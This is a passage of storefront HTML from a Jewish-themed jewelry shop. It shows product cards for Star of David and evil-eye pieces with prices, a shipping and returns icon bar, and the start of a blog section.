                  loading="lazy"
                
                width="621"
                height="612"
                id='quick-add-template--19051244060921__featured_collection_dxza7Y9042242044153-image'
              >
              
<img
                  srcset="//www.alefbet.com/cdn/shop/files/blue-sapphire-star-of-david-necklace-silver-cz-halo-pendant-alef-bet-by-paula-45932-8.jpg?v=1768281950&width=165 165w,//www.alefbet.com/cdn/shop/files/blue-sapphire-star-of-david-necklace-silver-cz-halo-pendant-alef-bet-by-paula-45932-8.jpg?v=1768281950&width=360 360w,//www.alefbet.com/cdn/shop/files/blue-sapphire-star-of-david-necklace-silver-cz-halo-pendant-alef-bet-by-paula-45932-8.jpg?v=1768281950&width=533 533w,//www.alefbet.com/cdn/shop/files/blue-sapphire-star-of-david-necklace-silver-cz-halo-pendant-alef-bet-by-paula-45932-8.jpg?v=1768281950&width=720 720w,//www.alefbet.com/cdn/shop/files/blue-sapphire-star-of-david-necklace-silver-cz-halo-pendant-alef-bet-by-paula-45932-8.jpg?v=1768281950 864w
                  "
                  src="//www.alefbet.com/cdn/shop/files/blue-sapphire-star-of-david-necklace-silver-cz-halo-pendant-alef-bet-by-paula-45932-8.jpg?v=1768281950&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="864"
                  height="864"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/blue-cz-star-of-david-silver-necklace"
                id="StandardCardNoMediaLink-template--19051244060921__featured_collection_dxza7Y-9042242044153"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19051244060921__featured_collection_dxza7Y-9042242044153 NoMediaStandardBadge-template--19051244060921__featured_collection_dxza7Y-9042242044153"
              >
                Blue Sapphire Star of David Necklace: Silver CZ Halo Pendant
              </a>
            </h3>
          </div>


          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19051244060921__featured_collection_dxza7Y-9042242044153"
            
          >
            <a
              href="/products/blue-cz-star-of-david-silver-necklace"
              id="CardLink-template--19051244060921__featured_collection_dxza7Y-9042242044153"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19051244060921__featured_collection_dxza7Y-9042242044153 Badge-template--19051244060921__featured_collection_dxza7Y-9042242044153"
            >
              Blue Sapphire Star of David Necklace: Silver CZ Halo Pendant
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="5.0 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 5; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">5.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(1)</span>
                <span class="visually-hidden">1
                  total reviews</span>
              </p>
              
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $65.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $65.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

            
          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">

                    <!--
                        section.settings.image_ratio = square
                        section.settings.badges = regular
                        section.settings.show_secondary_image = true
                        section.settings.show_vendor = false
                        section.settings.show_rating = true
                        section.settings.swatches_option_name = 
                        section.settings.enable_quick_add = false
                        section.settings.cards_color_scheme = background-2
                        
                      -->

                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:6;"
                      data-mobile-columns="2"
                    >
                      









<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-2 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.alefbet.com/cdn/shop/files/pave-eternity-ring-with-star-of-david-dangle-charm-sterling-silver-alef-bet-by-paula-45934-4.jpg?v=1766437493&width=165 165w,//www.alefbet.com/cdn/shop/files/pave-eternity-ring-with-star-of-david-dangle-charm-sterling-silver-alef-bet-by-paula-45934-4.jpg?v=1766437493&width=360 360w,//www.alefbet.com/cdn/shop/files/pave-eternity-ring-with-star-of-david-dangle-charm-sterling-silver-alef-bet-by-paula-45934-4.jpg?v=1766437493&width=533 533w,//www.alefbet.com/cdn/shop/files/pave-eternity-ring-with-star-of-david-dangle-charm-sterling-silver-alef-bet-by-paula-45934-4.jpg?v=1766437493&width=720 720w,//www.alefbet.com/cdn/shop/files/pave-eternity-ring-with-star-of-david-dangle-charm-sterling-silver-alef-bet-by-paula-45934-4.jpg?v=1766437493 780w
                "
                src="//www.alefbet.com/cdn/shop/files/pave-eternity-ring-with-star-of-david-dangle-charm-sterling-silver-alef-bet-by-paula-45934-4.jpg?v=1766437493&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Pave Eternity Ring with Star of David Dangle Charm: Sterling Silver"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="780"
                height="671"
                id='quick-add-template--19051244060921__featured_collection_dxza7Y9042239357177-image'
              >
              
<img
                  srcset="//www.alefbet.com/cdn/shop/files/pave-eternity-ring-with-star-of-david-dangle-charm-sterling-silver-alef-bet-by-paula-45934-2.jpg?v=1766437493&width=165 165w,//www.alefbet.com/cdn/shop/files/pave-eternity-ring-with-star-of-david-dangle-charm-sterling-silver-alef-bet-by-paula-45934-2.jpg?v=1766437493&width=360 360w,//www.alefbet.com/cdn/shop/files/pave-eternity-ring-with-star-of-david-dangle-charm-sterling-silver-alef-bet-by-paula-45934-2.jpg?v=1766437493&width=533 533w,//www.alefbet.com/cdn/shop/files/pave-eternity-ring-with-star-of-david-dangle-charm-sterling-silver-alef-bet-by-paula-45934-2.jpg?v=1766437493&width=720 720w,//www.alefbet.com/cdn/shop/files/pave-eternity-ring-with-star-of-david-dangle-charm-sterling-silver-alef-bet-by-paula-45934-2.jpg?v=1766437493&width=940 940w,//www.alefbet.com/cdn/shop/files/pave-eternity-ring-with-star-of-david-dangle-charm-sterling-silver-alef-bet-by-paula-45934-2.jpg?v=1766437493&width=1066 1066w,//www.alefbet.com/cdn/shop/files/pave-eternity-ring-with-star-of-david-dangle-charm-sterling-silver-alef-bet-by-paula-45934-2.jpg?v=1766437493 1080w
                  "
                  src="//www.alefbet.com/cdn/shop/files/pave-eternity-ring-with-star-of-david-dangle-charm-sterling-silver-alef-bet-by-paula-45934-2.jpg?v=1766437493&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/pave-star-dangle-eternity-ring"
                id="StandardCardNoMediaLink-template--19051244060921__featured_collection_dxza7Y-9042239357177"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19051244060921__featured_collection_dxza7Y-9042239357177 NoMediaStandardBadge-template--19051244060921__featured_collection_dxza7Y-9042239357177"
              >
                Pave Eternity Ring with Star of David Dangle Charm: Sterling Silver
              </a>
            </h3>
          </div>


          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19051244060921__featured_collection_dxza7Y-9042239357177"
            
          >
            <a
              href="/products/pave-star-dangle-eternity-ring"
              id="CardLink-template--19051244060921__featured_collection_dxza7Y-9042239357177"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19051244060921__featured_collection_dxza7Y-9042239357177 Badge-template--19051244060921__featured_collection_dxza7Y-9042239357177"
            >
              Pave Eternity Ring with Star of David Dangle Charm: Sterling Silver
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $55.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $55.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

            
          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">

                    <!--
                        section.settings.image_ratio = square
                        section.settings.badges = regular
                        section.settings.show_secondary_image = true
                        section.settings.show_vendor = false
                        section.settings.show_rating = true
                        section.settings.swatches_option_name = 
                        section.settings.enable_quick_add = false
                        section.settings.cards_color_scheme = background-2
                        
                      -->

                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:7;"
                      data-mobile-columns="2"
                    >
                      









<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-2 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.alefbet.com/cdn/shop/files/pave-evil-eye-dangle-ring-sterling-silver-eternity-band-for-protection-alef-bet-by-paula-45937-7.jpg?v=1766437501&width=165 165w,//www.alefbet.com/cdn/shop/files/pave-evil-eye-dangle-ring-sterling-silver-eternity-band-for-protection-alef-bet-by-paula-45937-7.jpg?v=1766437501&width=360 360w,//www.alefbet.com/cdn/shop/files/pave-evil-eye-dangle-ring-sterling-silver-eternity-band-for-protection-alef-bet-by-paula-45937-7.jpg?v=1766437501&width=533 533w,//www.alefbet.com/cdn/shop/files/pave-evil-eye-dangle-ring-sterling-silver-eternity-band-for-protection-alef-bet-by-paula-45937-7.jpg?v=1766437501&width=720 720w,//www.alefbet.com/cdn/shop/files/pave-evil-eye-dangle-ring-sterling-silver-eternity-band-for-protection-alef-bet-by-paula-45937-7.jpg?v=1766437501 752w
                "
                src="//www.alefbet.com/cdn/shop/files/pave-evil-eye-dangle-ring-sterling-silver-eternity-band-for-protection-alef-bet-by-paula-45937-7.jpg?v=1766437501&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Pave Evil Eye Dangle Ring: Sterling Silver Eternity Band for Protection"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="752"
                height="736"
                id='quick-add-template--19051244060921__featured_collection_dxza7Y9042230968569-image'
              >
              
<img
                  srcset="//www.alefbet.com/cdn/shop/files/pave-evil-eye-dangle-ring-sterling-silver-eternity-band-for-protection-alef-bet-by-paula-45937.jpg?v=1766437502&width=165 165w,//www.alefbet.com/cdn/shop/files/pave-evil-eye-dangle-ring-sterling-silver-eternity-band-for-protection-alef-bet-by-paula-45937.jpg?v=1766437502&width=360 360w,//www.alefbet.com/cdn/shop/files/pave-evil-eye-dangle-ring-sterling-silver-eternity-band-for-protection-alef-bet-by-paula-45937.jpg?v=1766437502&width=533 533w,//www.alefbet.com/cdn/shop/files/pave-evil-eye-dangle-ring-sterling-silver-eternity-band-for-protection-alef-bet-by-paula-45937.jpg?v=1766437502&width=720 720w,//www.alefbet.com/cdn/shop/files/pave-evil-eye-dangle-ring-sterling-silver-eternity-band-for-protection-alef-bet-by-paula-45937.jpg?v=1766437502&width=940 940w,//www.alefbet.com/cdn/shop/files/pave-evil-eye-dangle-ring-sterling-silver-eternity-band-for-protection-alef-bet-by-paula-45937.jpg?v=1766437502&width=1066 1066w,//www.alefbet.com/cdn/shop/files/pave-evil-eye-dangle-ring-sterling-silver-eternity-band-for-protection-alef-bet-by-paula-45937.jpg?v=1766437502 1080w
                  "
                  src="//www.alefbet.com/cdn/shop/files/pave-evil-eye-dangle-ring-sterling-silver-eternity-band-for-protection-alef-bet-by-paula-45937.jpg?v=1766437502&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/pave-evil-eye-dangle-eternity-ring"
                id="StandardCardNoMediaLink-template--19051244060921__featured_collection_dxza7Y-9042230968569"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19051244060921__featured_collection_dxza7Y-9042230968569 NoMediaStandardBadge-template--19051244060921__featured_collection_dxza7Y-9042230968569"
              >
                Pave Evil Eye Dangle Ring: Sterling Silver Eternity Band for Protection
              </a>
            </h3>
          </div>


          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19051244060921__featured_collection_dxza7Y-9042230968569"
            
          >
            <a
              href="/products/pave-evil-eye-dangle-eternity-ring"
              id="CardLink-template--19051244060921__featured_collection_dxza7Y-9042230968569"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19051244060921__featured_collection_dxza7Y-9042230968569 Badge-template--19051244060921__featured_collection_dxza7Y-9042230968569"
            >
              Pave Evil Eye Dangle Ring: Sterling Silver Eternity Band for Protection
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $52.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $52.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

            
          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">

                    <!--
                        section.settings.image_ratio = square
                        section.settings.badges = regular
                        section.settings.show_secondary_image = true
                        section.settings.show_vendor = false
                        section.settings.show_rating = true
                        section.settings.swatches_option_name = 
                        section.settings.enable_quick_add = false
                        section.settings.cards_color_scheme = background-2
                        
                      -->

                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:8;"
                      data-mobile-columns="2"
                    >
                      









<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-2 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.alefbet.com/cdn/shop/files/pave-evil-eye-dangle-ring-sterling-silver-eternity-band-for-protection-alef-bet-by-paula-45940-4.jpg?v=1766437509&width=165 165w,//www.alefbet.com/cdn/shop/files/pave-evil-eye-dangle-ring-sterling-silver-eternity-band-for-protection-alef-bet-by-paula-45940-4.jpg?v=1766437509&width=360 360w,//www.alefbet.com/cdn/shop/files/pave-evil-eye-dangle-ring-sterling-silver-eternity-band-for-protection-alef-bet-by-paula-45940-4.jpg?v=1766437509&width=533 533w,//www.alefbet.com/cdn/shop/files/pave-evil-eye-dangle-ring-sterling-silver-eternity-band-for-protection-alef-bet-by-paula-45940-4.jpg?v=1766437509 568w
                "
                src="//www.alefbet.com/cdn/shop/files/pave-evil-eye-dangle-ring-sterling-silver-eternity-band-for-protection-alef-bet-by-paula-45940-4.jpg?v=1766437509&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Pave Evil Eye Dangle Ring: Sterling Silver Eternity Band for Protection"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="568"
                height="568"
                id='quick-add-template--19051244060921__featured_collection_dxza7Y9042225234169-image'
              >
              
<img
                  srcset="//www.alefbet.com/cdn/shop/files/pave-evil-eye-dangle-ring-sterling-silver-eternity-band-for-protection-alef-bet-by-paula-45940.jpg?v=1766437510&width=165 165w,//www.alefbet.com/cdn/shop/files/pave-evil-eye-dangle-ring-sterling-silver-eternity-band-for-protection-alef-bet-by-paula-45940.jpg?v=1766437510&width=360 360w,//www.alefbet.com/cdn/shop/files/pave-evil-eye-dangle-ring-sterling-silver-eternity-band-for-protection-alef-bet-by-paula-45940.jpg?v=1766437510&width=533 533w,//www.alefbet.com/cdn/shop/files/pave-evil-eye-dangle-ring-sterling-silver-eternity-band-for-protection-alef-bet-by-paula-45940.jpg?v=1766437510&width=720 720w,//www.alefbet.com/cdn/shop/files/pave-evil-eye-dangle-ring-sterling-silver-eternity-band-for-protection-alef-bet-by-paula-45940.jpg?v=1766437510&width=940 940w,//www.alefbet.com/cdn/shop/files/pave-evil-eye-dangle-ring-sterling-silver-eternity-band-for-protection-alef-bet-by-paula-45940.jpg?v=1766437510&width=1066 1066w,//www.alefbet.com/cdn/shop/files/pave-evil-eye-dangle-ring-sterling-silver-eternity-band-for-protection-alef-bet-by-paula-45940.jpg?v=1766437510 1080w
                  "
                  src="//www.alefbet.com/cdn/shop/files/pave-evil-eye-dangle-ring-sterling-silver-eternity-band-for-protection-alef-bet-by-paula-45940.jpg?v=1766437510&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sterling-silver-evil-eye-dangle-ring"
                id="StandardCardNoMediaLink-template--19051244060921__featured_collection_dxza7Y-9042225234169"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19051244060921__featured_collection_dxza7Y-9042225234169 NoMediaStandardBadge-template--19051244060921__featured_collection_dxza7Y-9042225234169"
              >
                Pave Evil Eye Dangle Ring: Sterling Silver Eternity Band for Protection
              </a>
            </h3>
          </div>


          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19051244060921__featured_collection_dxza7Y-9042225234169"
            
          >
            <a
              href="/products/sterling-silver-evil-eye-dangle-ring"
              id="CardLink-template--19051244060921__featured_collection_dxza7Y-9042225234169"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19051244060921__featured_collection_dxza7Y-9042225234169 Badge-template--19051244060921__featured_collection_dxza7Y-9042225234169"
            >
              Pave Evil Eye Dangle Ring: Sterling Silver Eternity Band for Protection
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $52.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $52.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

            
          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                
</ul>
          </div>
          <div class="splide__dots-and-arrows">
            <ul class="splide__pagination"></ul>
            <div class="splide__arrows"></div>
          </div>
        </div>
        
          </splide-component>
        
      </div>
    </div></div>
</div>


</section><section id="shopify-section-template--19051244060921__6aa09428-a417-429d-9159-a4e8afd49590" class="shopify-section section"><style data-shopify>.section-template--19051244060921__6aa09428-a417-429d-9159-a4e8afd49590-padding {
    padding-top: 30px;
    padding-bottom: 45px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19051244060921__6aa09428-a417-429d-9159-a4e8afd49590-padding {
      padding-top: 40px;
      padding-bottom: 60px;
    }
  }

  .color-scheme-template--19051244060921__6aa09428-a417-429d-9159-a4e8afd49590.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--19051244060921__6aa09428-a417-429d-9159-a4e8afd49590.color-custom {
    --color-background: 222, 112, 155;
    --gradient-background: #de709b;
    --color-foreground: 255, 255, 255;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--19051244060921__6aa09428-a417-429d-9159-a4e8afd49590 color-accent-2 gradient content-for-grouping always-display" data-mobile-columns="2">
  
<div class="page-width section-template--19051244060921__6aa09428-a417-429d-9159-a4e8afd49590-padding isolate" style="--columns-desktop: 4;--columns-mobile: 2;--gap-desktop:40px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          <h2 class="title h2 title-with-highlight" style='--hightlight-color:#6d388b'>
            We've Got You Covered
          </h2>
        </div>
    </div>
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--destroy-mobile' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--19051244060921__6aa09428-a417-429d-9159-a4e8afd49590 color-custom gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-background-2 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  package_2
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Free US Shipping</h3><div class="rte"><p>On all orders over $75.00</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--19051244060921__6aa09428-a417-429d-9159-a4e8afd49590 color-custom gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-background-2 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  keyboard_return
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Easy Returns</h3><div class="rte"><p>60-day hassle-free refunds</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--19051244060921__6aa09428-a417-429d-9159-a4e8afd49590 color-custom gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-background-2 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  diamond
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Handmade Jewelry</h3><div class="rte"><p>Made with love & intention</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:4;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--19051244060921__6aa09428-a417-429d-9159-a4e8afd49590 color-custom gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-background-2 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  family_history
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Family-Owned</h3><div class="rte"><p>Crafting jewelry since 1996</p></div></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
  </div>
</div>


</section><section id="shopify-section-template--19051244060921__featured_blog_qBJb6M" class="shopify-section"><link rel="stylesheet" href="//www.alefbet.com/cdn/shop/t/67/assets/component-article-card.css?v=40864579252276455821741721735" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.alefbet.com/cdn/shop/t/67/assets/section-featured-blog.css?v=134284340603414048611741721735" media="print" onload="this.media='all'">

<noscript><link href="//www.alefbet.com/cdn/shop/t/67/assets/component-article-card.css?v=40864579252276455821741721735" rel="stylesheet" type="text/css" media="all" /></noscript>

<link href="//www.alefbet.com/cdn/shop/t/67/assets/section-featured-blog.css?v=134284340603414048611741721735" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--19051244060921__featured_blog_qBJb6M-padding {
    padding-top: 0px;
    padding-bottom: 75px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19051244060921__featured_blog_qBJb6M-padding {
      padding-top: 0px;
      padding-bottom: 100px;
    }
  }</style><div class="blog color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width-desktop isolate section-template--19051244060921__featured_blog_qBJb6M-padding"><div class="title-wrapper-with-link animate-item animate-item--child index-0 title-wrapper--self-padded-tablet-down title-wrapper--no-top-margin">
        <h2 id="SectionHeading-template--19051244060921__featured_blog_qBJb6M" class="blog__title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
          Articles & Resources
        </h2></div><slider-component class="slider-mobile-gutter animate-item animate-item--child index-1">
        <ul
          id="Slider-template--19051244060921__featured_blog_qBJb6M"
          class="blog__posts articles-wrapper contains-card contains-card--article grid grid--peek grid--2-col-tablet grid--3-col-desktop slider slider--tablet"
          role="list"
        ><li
              id="Slide-template--19051244060921__featured_blog_qBJb6M-1"
              class="blog__post grid__item article slider__slide slider__slide--full-width"
            >
              
<div class="article-card-wrapper card-wrapper underline-links-hover">
    
    <div
      class="
        card article-card
        card--card
        
         card--media
         color-background-2 gradient
        
      "
      style="--ratio-percent: 60.24096385542169%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 60.24096385542169%;"
      ><div class="article-card__image-wrapper card__media">
            <div
              class="article-card__image media media--hover-effect"
              
            >
              
              <img
                srcset="//www.alefbet.com/cdn/shop/articles/win-your-hearts-map-the-alef-bet-january-israel-jewelry-giveaway-9429879.jpg?v=1768184863&width=165 165w,//www.alefbet.com/cdn/shop/articles/win-your-hearts-map-the-alef-bet-january-israel-jewelry-giveaway-9429879.jpg?v=1768184863&width=360 360w,//www.alefbet.com/cdn/shop/articles/win-your-hearts-map-the-alef-bet-january-israel-jewelry-giveaway-9429879.jpg?v=1768184863&width=533 533w,//www.alefbet.com/cdn/shop/articles/win-your-hearts-map-the-alef-bet-january-israel-jewelry-giveaway-9429879.jpg?v=1768184863&width=720 720w,//www.alefbet.com/cdn/shop/articles/win-your-hearts-map-the-alef-bet-january-israel-jewelry-giveaway-9429879.jpg?v=1768184863&width=1000 1000w,//www.alefbet.com/cdn/shop/articles/win-your-hearts-map-the-alef-bet-january-israel-jewelry-giveaway-9429879.jpg?v=1768184863 1024w
                "
                src="//www.alefbet.com/cdn/shop/articles/win-your-hearts-map-the-alef-bet-january-israel-jewelry-giveaway-9429879.jpg?v=1768184863&width=533"
                sizes="(min-width: 1400px) 650px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="Win Your Heart&#39;s Map: The Alef Bet January Israel Jewelry Giveaway - Alef Bet by Paula"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
